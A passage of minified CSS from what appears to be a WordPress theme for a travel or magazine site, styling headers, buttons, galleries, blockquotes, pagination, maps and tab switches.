a{width:50px;height:50px}}#up a:hover{background:var(--secondary)}#up a svg{width:40px;height:40px}#magazine{position:fixed;top:inherit;bottom:10px;left:-245px;box-shadow:0 6px 12px rgba(0 0 0 / 5%);border-radius:10px;height:auto;transition:.3s ease;z-index:3;max-width:245px}@media (min-width:768px){#magazine{left:-245px}}#magazine img{box-shadow:0 0 10px rgba(0 0 0 / 10%)}#disguise-magazine{position:absolute;top:calc(50% - 12.5px);right:-30px;background:var(--secondary);color:#000;width:25px;height:25px;border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;display:flex;justify-content:center;align-items:center;cursor:pointer}#magazine.open{left:10px}#disguise-magazine svg{transform:rotate(180deg);transition:.3s;width:25px;height:25px}#disguise-magazine.open svg{transform:rotate(0deg)}.category{position:relative}.category a{font-family:'Amithen';font-size:1.6em;text-decoration:none;color:var(--secondary);transition:.3s ease;font-family:"lumios-brush",sans-serif}.category a:hover{color:var(--secondary)}.category-light a{font-family:'Amithen';font-size:1.8em;text-decoration:none;color:var(--octanary);transition:.3s ease;font-family:"lumios-brush",sans-serif}.category-light a:hover{color:var(--secondary)}.category.red a{color:var(--primary)}.category.red a:hover{color:var(--cuaternary)}.category.brush a{font-family:'Amithen';font-size:1.8em;color:var(--black);text-decoration:none;transition:.3s ease;position:relative;z-index:2;padding:0 10px;font-family:"lumios-brush",sans-serif}.category.brush a:hover{color:#666}.category.brush:after{content:'';background-image:var(--wpr-bg-7daabe12-11c3-402c-9d77-8e719ff0c82d);background-size:contain;background-repeat:no-repeat;background-position:center;position:absolute;width:100%;height:15px;bottom:16%;left:0;z-index:0}.category.brush.red:after{background-image:var(--wpr-bg-25b2e417-ae0f-4f1e-a61c-b13d4622387d);height:8px;background-size:cover}.title-section{position:relative;text-align:center}.title-section h1{font-size:2.6em}@media (min-width:768px){.title-section h1{font-size:2.8em}}@media (min-width:1200px){.title-section h1{font-size:3.2em}}.title-section h2{font-size:2.4em}@media (min-width:768px){.title-section h2{font-size:2.7em}}@media (min-width:1200px){.title-section h2{font-size:3em}}.title-section h3{font-size:2em}@media (min-width:768px){.title-section h3{font-size:2.2em}}@media (min-width:1200px){.title-section h3{font-size:2.4em}}.title-section .brush{position:relative}.title-section .brush a{font-family:'Amithen';color:var(--black);text-decoration:none;transition:.3s ease;position:relative;z-index:2;font-family:"lumios-brush",sans-serif}.title-section .brush h1,.title-section .brush h2,.title-section .brush h3{font-family:'Amithen';text-decoration:none;transition:.3s ease;position:relative;z-index:2;font-family:"lumios-brush",sans-serif}.title-section .brush a:hover{color:#666}.title-section .brush:after{content:'';background-image:var(--wpr-bg-d1610cc1-a82e-4335-be51-1217024d45c9);background-size:cover;background-repeat:no-repeat;background-position:center;position:absolute;width:120%;height:10px;bottom:30%;left:calc(50% - 60%);z-index:0}.title-section .brush.red:after{background-image:var(--wpr-bg-a277dc2b-6289-45c8-8413-79c402a4fbfb)}.title-section .doble .handwriting{font-size:1.2em}#area-search{position:fixed;width:100%;height:auto;top:230px;z-index:5;visibility:hidden;opacity:0;transition:.3s esase}@media (min-width:768px){#area-search{top:245px}}#area-search.open{visibility:visible;opacity:1;animation:fadeIn 0.3s ease-out both}#search{width:98%;height:auto;border-radius:12px;box-shadow:0 3px 9px rgba(0 0 0 / 5%)}#btn-search .close{display:none}#btn-search .open{display:block}#btn-search.open .close{display:block}#btn-search.open .open{display:none}.state a{display:block;background:var(--primary);padding:4px 12px 4px 10px;border-radius:20px;color:var(--septenary);text-decoration:none;transition:.3s ease;display:flex;justify-content:center;align-items:center;font-size:.9em;text-transform:uppercase;font-weight:500;width:fit-content}.state a:hover{background:var(--primary);color:var(--octanary)}.state a svg{width:20px;height:20px}.state-photo{position:absolute;top:15px;width:100%}.author-date{font-size:.9em;color:gray;width:100%;display:flex}.author-date.small{font-size:.8em}.author-date.center{flex-flow:wrap}.author-date.center .author,.author-date.center .date{padding:0 5px;display:flex;flex-flow:wrap}.author a{text-decoration:none;color:var(--black);font-weight:500;transition:.3s ease}.author a:hover{color:var(--tertiaary)}.author-date.light{color:#fff;font-size:.8em}.author-date.light .author a{color:var(--octanary)}.author-date.light .author a:hover{color:var(--secondary)}.post:hover>.content .title-primary a{color:var(--primary)}.post:hover>.content .title-secondary a{color:var(--primary)}.post:hover>.content .title-tertiary a{color:var(--primary)}.post:hover>.content .title-cuaternary a{color:var(--primary)}.post:hover>.picture .content-service .title-cuaternary a{color:var(--primary)}.btn-more{position:relative}.btn-more a{display:none;width:25px;height:25px;background:var(--octanary);color:var(--black);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;transition:.3s ease;position:absolute;bottom:25px;right:-50px;transition:.3s ease}@media (min-width:768px){.btn-more a{display:block}}.btn-more a:hover{background:var(--secondary)}.btn-more a svg{width:25px;height:25px}.btn-more.red a{background:var(--nonary)}.btn-more.red a:hover{background:var(--denary)}.post.video:hover>.play{color:var(--senary)}.post.video:hover>.post-content .title-tertiary .link-white{color:var(--senary)}.post,.post-picture{position:relative}.post-content{position:absolute;width:100%;bottom:0;padding:20px;z-index:2}.video-container iframe{width:100%;height:100%;aspect-ratio:9 / 16;object-fit:cover;transition:.3s ease}.video-container img{transition:all .75s cubic-bezier(.25,.8,.25,1);animation:blur 0.4s linear forwards;animation-delay:.2s;filter:blur(5px)}.gradient{position:relative}.gradient:before{content:"";position:absolute;width:100%;height:100%;background:rgb(21,44,60);background:linear-gradient(180deg,rgba(0 0 0 / 0%) 0%,rgba(0 0 0 / 90%) 100%);mix-blend-mode:multiply;z-index:2;pointer-events:none}.play-area{width:100%;height:100%;position:absolute;top:0;left:0;cursor:pointer}.post .play{position:absolute;color:var(--secondary);top:calc(25% - 30px);left:calc(50% - 30px);z-index:2;transition:.3s ease;transform:scale(1)}.post .play:hover{color:var(--senary);transform:scale(1.1)}.post .play svg{width:60px;height:60px}.short{position:relative;z-index:3}.short iframe{position:absolute;top:0;left:0}.content-picture{position:relative;bottom:0;width:100%;height:auto;border-radius:12px;background-color:var(--primary);background-image:var(--wpr-bg-9e5573d8-35c3-4c6e-8ca8-eaefe2aee626);background-position:center;background-size:60px;margin-top:-25px}@media (min-width:768px){.content-picture{position:absolute;width:85%;border-radius:0 12px 0 0;margin-top:inherit}}@media (min-width:768px){.post-picture .picture .content-picture .category-light,.post-picture .picture .content-picture .author-date{max-height:0;opacity:0;overflow:hidden;transition:max-height 0.3s cubic-bezier(.3,0,.2,1),opacity 0.3s ease}}@media (min-width:576px){.post-picture:hover .picture .content-picture .category-light,.post-picture:hover .picture .content-picture .author-date{max-height:200px;opacity:1}}.content-service{width:85%;background:#fff;border-radius:12px;margin-top:-50px;position:relative}.stars ul{list-style:none;padding:0}.stars ul li{display:inline-block;margin:0}.stars svg{color:var(--secondary);width:32px;height:32px}.ranking{width:40px;height:40px;background:var(--secondary);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;padding:6px 0 0 0;display:flex;justify-content:center;align-items:center;font-family:'Amithen';font-size:1em;margin-bottom:10px;font-family:"lumios-brush",sans-serif}.review{margin-top:-20px}.lateral-gradients{position:relative}.lateral-gradients:after{content:" ";position:absolute;top:0;right:0;width:6%;height:100%;background:#fff;background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 100%) 100%);z-index:1;pointer-events:none}.lateral-gradients:before{content:" ";position:absolute;top:0;left:0;width:6%;height:100%;background:#fff;background:linear-gradient(90deg,rgba(255 255 255 / 100%) 0%,rgba(255 255 255 / 0%) 100%);z-index:1;pointer-events:none}@media (min-width:1640px){.lateral-gradients:before{background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 0%) 100%)}}.scroll-container{display:flex;gap:1rem;overflow-x:auto;scroll-behavior:smooth;position:relative}.scroll-container::-webkit-scrollbar{display:none}.category-button{display:flex;align-items:center;background-color:var(--senary);padding:15px;border-radius:50px;text-decoration:none;color:#000;font-size:1.5em;font-weight:700;white-space:nowrap;text-transform:uppercase;flex-shrink:0;transition:.3s ease;font-family:'Barlow Condensed';width:max-content}.category-button:hover{background:var(--octanary)}.category-button img{width:60px;height:60px;display:flex;flex-shrink:0;object-fit:cover;border-radius:50%;margin-right:10px}.category-button h3{margin-bottom:0}.area-texture{position:relative}.bg-texture{background-color:var(--primary);background-image:var(--wpr-bg-ed221ac9-0bdb-48af-9ccd-d462e72bddbd);background-position:center;background-size:60px;width:100%;height:45%;position:absolute;top:0;left:0;z-index:1}.bg-texture-author{background-color:var(--primary);background-image:var(--wpr-bg-9c66e8cc-fada-446c-a05a-820d6a0e74d0);background-position:center;background-size:60px;width:100%;height:25%;position:absolute;top:0;left:0;z-index:1}.bg-texture-left{background-color:var(--primary);background-image:var(--wpr-bg-0022318c-7cae-4eb5-884f-40ce2166dfbc);background-position:center;background-size:60px;width:20%;height:100%;position:absolute;top:0;left:0;z-index:1}.content-texture{position:relative;width:75%;z-index:2}.content-texture-left{position:relative;width:100%;z-index:2}.brush-underline{display:inline-block;background-image:var(--wpr-bg-f7d3e032-6856-44f6-8587-387a3d8f7577);background-repeat:no-repeat;background-position:center bottom;background-size:100% 20px;padding-bottom:8px}.post.video .picture{position:relative}.post.video .picture:after{content:'';position:absolute;z-index:2;top:calc(50% - 30px);left:calc(50% - 30px);width:60px;height:60px;border-radius:50%;display:flex;justify-content:center;align-items:center;box-shadow:0 1px 6px rgba(0 0 0/ 20%);background-image:var(--wpr-bg-dc623a1a-ebff-4dcb-ae9e-a40d30bab3fb);background-size:contain;background-repeat:no-repeat;pointer-events:none}.area-nav-bar{width:auto;border-radius:50px;border:solid 3px var(--senary);position:relative}.area-nav-bar:before{content:'';position:absolute;top:0;right:-3px;width:22%;height:100%;background:linear-gradient(90deg,rgba(255 251 217 / 0%) 0%,rgba(255 251 217 / 100%) 100%);border-radius:50px;pointer-events:none;z-index:3}@media (min-width:360px){.area-nav-bar:before{width:16%}}@media (min-width:768px){.area-nav-bar:before{width:8%}}@media (min-width:1570px){.area-nav-bar:before{background:linear-gradient(90deg,rgba(255 251 217 / 0%) 0%,rgba(255 251 217 / 0%) 100%)}}.area-nav-bar:after{content:'';position:absolute;top:0;left:-3px;width:22%;height:100%;background:linear-gradient(90deg,rgba(255 251 217 / 100%) 0%,rgba(255 251 217 / 0%) 100%);border-radius:50px;pointer-events:none;z-index:3}@media (min-width:360px){.area-nav-bar:after{width:16%}}@media (min-width:768px){.area-nav-bar:after{width:8%}}@media (min-width:1570px){.area-nav-bar:after{background:linear-gradient(90deg,rgba(255 251 217 / 100%) 0%,rgba(255 251 217 / 0%) 0%)}}@media (min-width:1570px){.area-nav-bar{width:fit-content}}@media (min-width:1570px){.column-flex{display:flex;justify-content:center}}.category-nav a{display:flex;justify-content:center;align-items:center;text-decoration:none;color:var(--black);background:#fff;padding:7px;border-radius:30px;margin:0 0;transition:.3s ease}.category-nav a:hover>h3{color:var(--black)}.category-nav a:last-child{margin-right:5px}.category-nav a:first-child{margin-left:5px}.icon-nav{width:32px;height:32px;background:var(--octanary);border-radius:50%;display:flex;justify-content:center;align-items:center;margin-right:5px;transition:.3s ease}.category-nav a:hover>.icon-nav{background:var(--secondary)}.category-nav{display:flex;align-items:center;text-decoration:none;white-space:nowrap;flex-shrink:0;font-family:'Barlow Condensed';width:max-content}.category-nav h3{font-size:1.1em;margin:0;transition:.3s ease}#magical-twon{display:flex;flex-flow:wrap}#magical-twon a{padding:8px 24px;border-radius:30px;border:solid 2px var(--octanary);background:var(--octanary);color:var(--black);text-decoration:none;font-size:.9em;transition:transform .2s ease-in-out;margin:5px 10px;box-decoration-break:clone;-webkit-box-decoration-break:clone;white-space:nowrap;font-weight:500;text-transform:uppercase}@media (min-width:768px){#magical-twon a{font-size:1.1em}}#magical-twon a:hover{border:solid 2px var(--secondary);background:var(--secondary);transform:translateY(-3px)}.area-tours{width:100%;background:var(--septenary);border-radius:0}@media (min-width:992px){.area-tours{width:95%;background:var(--septenary);border-radius:20px}}.picture-cover{width:95%;height:auto;position:relative}.mapa{position:relative;border-radius:20px}.mapa iframe{width:100%;height:500px;border-radius:10px;position:relative;z-index:1}.info-map{position:absolute;top:34px;left:34px;padding:10px;background:var(--septenary);width:215px;height:105px;z-index:3;border-radius:5px;justify-content:center}@media (min-width:768px){.info-map{width:315px}}.btn-map a{display:block;padding:5px 5px 5px 10px;background:var(--senary);border:solid 3px var(--secondary);border-radius:20px;max-width:200px;text-decoration:none;font-weight:500;color:VAR(--black);display:flex;justify-content:space-between;align-items:center;white-space:nowrap;font-size:.9em;transition:.3s ease}.btn-map a:hover{background:var(--secondary)}.btn-map a svg{width:25px;height:25px;background:var(--secondary);border-radius:50%;margin-left:15px;transition:.3s ease}.btn-map a:hover>svg{background:var(--octanary)}.abstract strong{font-family:'Barlow';font-size:1.3em;line-height:1.4em;font-weight:500}.bar-info{flex-flow:wrap;display:flex}.items-info{padding:6px 9px;border-radius:30px;border:solid 2px var(--octanary);background:var(--octanary);color:var(--black);text-decoration:none;font-size:.9em;transition:.3s ease;margin:5px 10px;box-decoration-break:clone;white-space:nowrap;font-weight:500;text-transform:uppercase;display:flex;justify-content:center;align-items:center;width:fit-content}.item-icon{width:auto;height:40px;background:#fff;border-radius:30px;display:flex;justify-content:center;align-items:center;margin-right:10px}.item-icon a{width:40px;height:40px;background:#fff;border-radius:50%;display:flex;justify-content:center;align-items:center;color:var(--black);transition:.3s ease;text-decoration:none}.item-icon a:hover{background-color:var(--secondary)}.items-info.stars{background:var(--senary);border:solid 2px var(--senary)}.item-icon.stars{width:40px;height:40px;background:var(--octanary);font-family:'Amithen';display:flex;justify-content:center;align-items:center;padding:5px 0 0 0;font-family:"lumios-brush",sans-serif}.btn-get-there a{display:flex;justify-content:center;align-items:center;background:var(--octanary);padding:6px 9px;border-radius:30px;border:solid 2px var(--octanary);background:var(--octanary);color:var(--black);text-decoration:none;font-size:.9em;transition:.3s ease;margin:5px 10px;box-decoration-break:clone;white-space:nowrap;font-weight:500;text-transform:uppercase}.btn-get-there a:hover{background:var(--secondary);border:solid 2px var(--secondary)}.btn-get-there a .icon{width:40px;height:40px;background:#fff;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-right:10px}.share a{display:block;width:40px;height:40px;background:var(--octanary);color:var(--black);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.3s ease;margin:6px}.share a:hover{background:var(--secondary)}.share ul{display:flex;flex-direction:row;list-style:none;margin:0;padding:0}@media (min-width:1200px){.share ul{flex-flow:column}}.wp-block-gallery .wp-block-image{position:relative;width:100%;z-index:0;transition:.3s ease;overflow:hidden;padding-top:65%;margin-bottom:0}.wp-block-gallery .wp-block-image img{position:absolute;top:0;left:0;object-fit:cover;transition:.3s;height:100%;width:100%;z-index:1;border-radius:0}.wp-block-gallery{border-radius:5px!important;overflow:hidden;padding:0!important}.wp-block-gallery figure{padding:0}.wp-block-gallery ol li:before{display:none}.wp-block-gallery .figure-caption{position:absolute;z-index:9999;bottom:15px;left:10px;padding:2px 10px;border-radius:15px;font-size:12px}.single-content{font-size:1.1rem}.single-content .wp-block-media-text__content p:first-of-type:first-letter{float:initial;font-size:initial;margin:initial;color:inherit}.single-content p{font-family:'Barlow';font-weight:400;font-style:normal;font-size:1em;line-height:30px;margin-bottom:30px;z-index:1;position:relative;color:var(--black);line-height:1.6em}@media (min-width:992px){.single-content p{font-size:1.1em}}.single-content>:is(h1,h2,h3){font-size:1.6em;font-weight:500;font-family:'Barlow Condensed'}@media (min-width:992px){.single-content>:is(h1,h2,h3){font-size:1.8em}}@media (min-width:1200px){.single-content>:is(h1,h2,h3){font-size:2em}}.single-content>:is(h4,h5,h6){font-size:1.3em;font-weight:500;font-family:'Barlow Condensed'}@media (min-width:768px){.single-content>:is(h4,h5,h6){font-size:1.4em}}@media (min-width:1200px){.single-content>:is(h4,h5,h6){font-size:1.5em}}.single-content figure{margin-bottom:30px;display:block}.single-content img{transition:all .75s cubic-bezier(.25,.8,.25,1);animation:blur 0.4s linear forwards;animation-delay:.2s;filter:blur(5px)}@media (min-width:992px){.single-content figure{padding:0}}.single-content figure img{width:100%;height:auto;margin:0;margin-bottom:5px;border-radius:5px}.single-content ul{list-style:none;margin-bottom:30px}.single-content ul li{position:relative;display:block;padding:2px 15px;background:transparent;text-decoration:none;transition:all .3s ease-out;font-weight:400;line-height:28px;border-radius:5px}.single-content ul li:hover{background:var(--septenary)}.single-content ul li:hover:after{left:-.5em;border-left-color:var(--primary)}.single-content ul li:before{content:"•";position:absolute;left:-2em;top:60%;margin-top:-1em;color:var(--black);background:var(--octanary);height:1.5em;width:1.5em;line-height:1.4em;text-align:center;font-weight:700;border-radius:67% 59% 64% 52% / 50% 63% 61% 69%}.single-content ol{list-style:none;margin-bottom:30px}.single-content ol li{position:relative;display:block;padding:2px 15px;background:transparent;text-decoration:none;transition:all .3s ease-out;font-weight:400;line-height:28px;counter-increment:my-awesome-counter;border-radius:3px}.single-content ol li:hover{background:var(--septenary)}.single-content ol li:hover:after{left:-.5em;border-left-color:var(--primary)}.single-content ol li:before{content:counter(my-awesome-counter);position:absolute;left:-2em;top:60%;margin-top:-1em;color:var(--black);background:var(--octanary);height:1.5em;width:1.5em;text-align:center;border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;font-family:'Amithen';font-family:"lumios-brush",sans-serif}.single-content .table-hover tbody tr{background-color:transparent;transition:.3s;border-bottom:solid 1px var(--octanary)}.single-content .table-hover tbody tr:hover{color:#212529;background-color:var(--septenary)}.table-striped>tbody>tr:nth-of-type(odd)>*{color:var(--black)}.single-content .table-striped tbody tr:nth-of-type(odd){background-color:transparent;transition:.3s;border-bottom:solid 1px var(--octanary)}.single-content .table-striped tbody tr:nth-of-type(2n+1):hover{background-color:var(--septenary);transition:.3s}.single-content table{color:var(--primary);margin-bottom:30px}.single-content table thead{border-bottom:solid 2px var(--secondary);color:var(--black)}.single-content .table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}@media (min-width:992px){.single-content .table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}.table>:not(caption)>*>*{box-shadow:none;background:transparent}.single-content .blockquote p{margin-bottom:30px;font-size:1.3rem;line-height:normal;font-style:italic;padding-left:25px}.single-content blockquote{display:block;font-size:30px;padding:50px 0 10px 0;position:relative;line-height:1.2;font-style:italic;top:0;margin-top:-15px;margin-bottom:20px;margin:0;border-left:solid 5px var(--secondary)}@media (min-width:992px){.single-content blockquote{display:block;position:relative;line-height:1.2;top:0}}.single-content blockquote::after{content:""}.single-content blockquote::before{content:"\201C";font-size:4em;color:var(--secondary);position:absolute;left:15px;top:-5px;font-family:'arial';z-index:1;line-height:1em}@media (min-width:1200px){.single-content blockquote::before{content:"\201C";font-size:4em;position:absolute;left:20px;top:-10px}}.single-content .blockquote footer{background:transparent;font-size:1em;margin:15px 30px;color:var(--primary);font-style:normal;font-weight:600;text-align:end}@media (min-width:992px){.single-content .blockquote footer{background:transparent;font-size:initial;margin:15px 0;color:var(--primary)}}@media (min-width:992px){.single-content .blockquote p{padding:0 0 0 30px}}.blockquote-footer{margin:0;padding-right:20px;color:var(--black);font-family:'Barlow Condensed';font-weight:700;text-transform:uppercase;letter-spacing:1px}@media (min-width:992px){.blockquote-footer{padding-right:50px}}.single-content a{color:var(--primary);text-decoration:none;transition:.3s;text-decoration:none}.single-content a:hover{color:var(--tertiaary)}.single-content iframe{width:100%;background-color:#f9f9f9;margin:0 0;margin-bottom:30px}@media (min-width:992px){.single-content iframe{width:95%;background-color:#f9f9f9;margin:0 50px 0 0;margin-bottom:30px}}.single-content video,.single-content iframe{width:100%;margin-bottom:25px;border-radius:15px}.single-content p+h6{margin-bottom:0;background:var(--septenary);padding:15px 15px 5px 15px;border-radius:5px 5px 0 0;font-size:.8em;color:var(--black);text-transform:uppercase;letter-spacing:2px;font-family:'Barlow';font-weight:800}.single-content div+h6{margin-bottom:0;font-weight:600;color:var(--primary);font-size:1.1em;background:#f1e5f8;padding:15px 15px 0 15px}.single-content h6+p{background:var(--septenary);padding:0 15px 15px 15px;border-radius:0 0 5px 5px}.single-content h6+p a{color:var(--primary)}.single-content h6+p a:hover{color:var(--tertiaary)}.single-content .mark,.single-content mark{background:#f3dfff}.single-content .figure .wp-block-image{padding-bottom:0;font-weight:normal!important;margin:0}.wp-block-media-text__media{width:40%;display:flex;justify-content:center;margin:10px 0!important}@media (min-width:576px){.wp-block-media-text__media{width:30%}}@media (min-width:768px){.wp-block-media-text__media{width:20%}}.wp-block-media-text__media img{height:125px!important;object-fit:cover}.wp-block-media-text__content{width:80%;display:flex;flex-direction:column;justify-content:center;color:var(--black)}@media (min-width:576px){.wp-block-media-text__content{width:70%}}@media (min-width:768px){.wp-block-media-text__content{width:80%}}.wp-block-media-text .wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;word-break:break-word;padding-left:15px;font-size:1.1em}.wp-block-media-text{padding-left:0}@media (min-width:300px){.wp-block-media-text{display:flex;margin-bottom:30px;padding-left:0}}@media (min-width:576px){.wp-block-media-text{display:flex;margin-bottom:30px;padding-left:0}}.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text h5{font-size:1.3em}.wp-block-media-text h4{font-size:1.3em;padding:0;margin:0;font-size:.8em;font-weight:800;color:var(--black);text-transform:uppercase;letter-spacing:2px}.wp-block-media-text p,.wp-block-media-text h5{padding:0;margin-bottom:5px}.wp-block-media-text p{font-size:1em;line-height:normal}.wp-block-media-text figure{margin-bottom:15px}@media (min-width:576px){.wp-block-media-text figure{margin-bottom:0}}.wp-block-media-text figure img{object-fit:cover;border-radius:10px;padding:5px;background:var(--senary)}.wp-block-image{position:relative}.wp-block-image img{position:relative;z-index:1}.wp-block-image .figure-caption{z-index:2;color:#fff;text-shadow:0 1px 6px rgba(0 0 0 / 10%);margin:0 15px;font-size:13px;bottom:15px;left:0;position:absolute}.video-youtube{position:relative;height:0;padding:0;margin:0;padding-bottom:56.25%}.video-youtube .video-wrapper{display:block;width:100%;padding:0;overflow:hidden}.video-youtube .video-wrapper iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;border-radius:5px}.wp-block-embed-youtube{position:relative;height:0;padding:0;margin:0;padding-bottom:56.25%!important}.wp-block-embed-youtube .wp-block-embed__wrapper{display:block;width:100%;padding:0;overflow:hidden}.wp-block-embed-youtube .wp-block-embed__wrapper iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.tags{display:flex;flex-flow:wrap}.tags a{padding:8px 15px 11px 16px;border-radius:30px;border:solid 2px var(--septenary);background:var(--senary);color:gray;text-decoration:none;font-size:.9em;transition:.3s ease;margin:0 15px 10px 0;box-decoration-break:clone;-webkit-box-decoration-break:clone;white-space:nowrap;font-weight:500}.tags a:hover{border:solid 2px var(--octanary);background:var(--octanary)}.border-curly{position:relative;width:100%;height:12px}.border-curly:after{content:'';position:absolute;top:0;left:0;width:100%;height:12px;background-image:var(--wpr-bg-c2ed29bb-9453-4fee-8687-483ccffaa46d);background-repeat:no-repeat;background-position:center;background-size:contain}.btn-author a{display:flex;width:30px;height:30px;background:var(--secondary);border-radius:50%;color:var(--black);text-decoration:none;justify-content:center;align-items:center;transition:.3s ease}.btn-author a:hover{background:var(--octanary)}.area-content{width:95%;height:auto;border-radius:12px}.pagination{display:flex;justify-content:center}.pagination ul{list-style:none;padding:0;display:flex;gap:.5em;margin:0}@media (min-width:768px){.pagination ul{gap:1em}}.pagination li{display:inline-block}.pagination a,.pagination span{display:flex;text-decoration:none;border:var(--octanary);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;color:var(--black);transition:all 0.3s ease;min-width:40px;height:40px;padding:5px;justify-content:center;align-items:center;font-weight:500;font-size:1.1em}.pagination a svg{width:35px;height:35px}.pagination a:hover{background-color:var(--octanary)}.pagination .active span,.pagination .current{background-color:var(--secondary);color:var(--black);border-color:var(--secondary);font-weight:700}.pagination li:first-child a,.pagination li:first-child span,.pagination li:last-child a,.pagination li:last-child span{border:none;background:var(--senary);color:var(--black);padding-left:0;padding-right:0}.pagination li:first-child a:hover,.pagination li:last-child a:hover{background-color:var(--octanary)}.error-404{font-size:3em;font-family:'Amithen';color:var(--secondary);text-shadow:6px 0 0 rgba(0 0 0 / 100%);font-family:"lumios-brush",sans-serif}@media (min-width:768px){.error-404{font-size:4em;text-shadow:10px 0 0 rgba(0 0 0 / 100%)}}.message-error{margin-top:-30px}@media (min-width:768px){.message-error{margin-top:-60px}}.masked{width:100%;height:200px;background:var(--wpr-bg-90795f9e-2dd0-42fd-b70f-d3b7b7fb1888) center/cover no-repeat;mask-image:url(../../../../../../../../../../../../themes/descubre_2025/assets/img/brush-mask.svg);mask-mode:alpha;mask-repeat:no-repeat;mask-size:contain;mask-position:center;-webkit-mask-image:url(../../../../../../../../../../../../themes/descubre_2025/assets/img/brush-mask.svg);-webkit-mask-repeat:no-repeat;-webkit-mask-size:contain;-webkit-mask-position:center;transition:opacity 0.5s ease;opacity:0}@media (min-width:768px){.masked{height:300px}}@media (min-width:1200px){.masked{height:400px}}.area-masked{position:relative;width:100%}.brush-mask{position:absolute;top:0}.brush-mask img{width:100%;height:200px}@media (min-width:768px){.brush-mask img{height:300px}}@media (min-width:1200px){.brush-mask img{height:400px}}.picture.graphics{background:var(--septenary);padding:10px;border-radius:20px}@media (min-width:992px){.picture.graphics{border-radius:30px}}.cover-magazine img{width:100%;border-radius:15px;background:#fff;transform:scale(1.06)}.flipbook iframe{width:100%;height:600px!important;border-radius:12px}@media (min-width:768px){.flipbook iframe{height:700px!important}}.social-media-author a{display:block;width:35px;height:35px;border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;background:transparent;color:var(--octanary);display:flex;justify-content:center;align-items:center;transition:.3s ease}.social-media-author a:hover{background:var(--octanary);color:var(--black)}#btn-close-search{width:40px;height:40px;background:var(--secondary);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;display:flex;justify-content:center;align-items:center;cursor:pointer}.area-tows{position:relative;border-radius:12px;overflow:hidden;background-color:var(--black)}.bg-towns{position:relative}.bg-towns img{width:100%;height:600px;object-fit:cover;object-position:center;opacity:.5}.content-towns{position:absolute;width:100%;height:auto}.tab-switch{position:relative;display:inline-block;width:100%}.tab-switch:after{content:"";position:absolute;width:calc(100% / var(--tab-count));top:0;left:0;transform:translateX(0%);transition:transform 0.3s ease-out;border-radius:50px;background-color:var(--secondary);height:100%;z-index:0}.tab-switch.first:after{transform:translateX(0%)}.tab-switch.second:after{transform:translateX(100%)}.tab-switch.third:after{transform:translateX(200%)}.tab-switch .tab{display:inline-block;width:calc(100% / var(--tab-count));padding:12px 0;z-index:1;position:relative;cursor:pointer;transition:color 200ms;font-size:16px;font-weight:700;text-align:center;color:var(--black)}.tab-switch .tab.active{color:var(--black)}.tab-wrapper{border-radius:50px;background-color:#fff;padding:5px;width:100%;max-width:340px;margin:0 auto}.tab-content{display:none}.tab-content.active{display:block}.bg-towns img{transition:opacity 0.6s ease;opacity:.5}.bg-towns img.fade-out{opacity:0}.short{position:relative;z-index:3}.short iframe{position:absolute;top:0;left:0}.short .video-container iframe{width:100%;height:100%;aspect-ratio:9 / 16;object-fit:cover;transition:.3s ease}.grid-site{width:100%;display:flex;justify-content:center;flex-direction:column;max-width:1680px;margin:auto}@media (min-width:1200px){.grid-site{flex-direction:row}}.grid-content{width:100%}@media (min-width:1200px){.grid-content{width:74%}}@media (min-width:1400px){.grid-content{width:74%}}@media (min-width:1600px){.grid-content{width:80%}}.grid-ads{width:100%}@media (min-width:1200px){.grid-ads{width:26%}}@media (min-width:1400px){.grid-ads{width:24%}}@media (min-width:1600px){.grid-ads{width:20%}}.top-ads{width:100%;height:75px}.post-outstanding{position:relative}.post-outstanding img{width:100%;height:600px;object-fit:cover;object-position:center}@media (min-width:768px){.post-outstanding img{height:700px}}@media (min-width:1200px){.post-outstanding img{height:800px}}.picture-outstanding{position:relative;z-index:1}.content-outstanding{position:absolute;z-index:2;bottom:0;width:100%}.less-title-xxl{margin-top:-14px}@media (min-width:768px){.less-title-xxl{margin-top:-21px}}#header-primary{width:auto;height:auto;background:var(--primary);padding:0 20px;border-radius:12px;box-shadow:0 3px 9px rgba(0 0 0 / 5%)}@media (min-width:1200px){#header-primary{width:100%}}.header-fixed{position:fixed;z-index:4;top:0}#content{margin-top:110px}@media (min-width:1200px){#content{margin-top:120px}}.fnt-shadow{text-shadow:2px 3px 0 rgb(0 0 0)}.btn-hand{position:relative;display:inline-block;overflow:visible}.btn-animated .cursor-hand{position:absolute;width:30px;height:30px;background:var(--wpr-bg-33cd7517-a0d2-4cd3-8251-0175bdd45485) no-repeat center;background-size:contain;top:110%;right:-55px;transform:translateY(-50%) scale(1);animation:cursorClickRight 3.5s infinite ease-in-out;pointer-events:none;z-index:2}@keyframes cursorClickRight{0%{right:-55px;transform:translateY(-50%) scale(1)}25%{right:50%;transform:translate(50%,-50%) scale(1)}35%{right:50%;transform:translate(50%,-50%) scale(.9)}45%{right:50%;transform:translate(50%,-50%) scale(1)}75%{right:-55px;transform:translateY(-50%) scale(1)}100%{right:-55px;transform:translateY(-50%) scale(1)}}@keyframes simulateHover{0%,20%{background:var(--primary)}25%,45%{background:var(--tertiaary)}50%,100%{background:var(--primary)}}.btn-animated a{animation:simulateHover 3.5s infinite ease-in-out}.cursor-hand{color:var(--secondary)}.menu-desktop ul li a:hover{color:var(--octanary);text-decoration:none}.menu-desktop ul li a:hover{color:var(--secondary);text-decoration:none}.menu-desktop .menu-item.active a{color:var(--secondary)}.btn-red a:hover,.btn-red 